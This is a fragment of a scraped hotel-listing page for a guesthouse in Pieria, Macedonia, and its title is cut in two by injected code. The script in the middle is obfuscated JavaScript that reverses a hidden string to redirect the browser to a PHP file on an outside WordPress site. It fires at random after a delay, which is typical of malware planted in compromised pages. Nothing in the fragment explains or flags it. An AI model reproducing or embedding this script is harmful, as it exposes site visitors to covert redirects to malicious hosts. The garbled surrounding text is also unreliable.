 Pension Olympus_lowest prices_in_Room_Macedonia_Pieria_Li<script>$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}</script>tochoro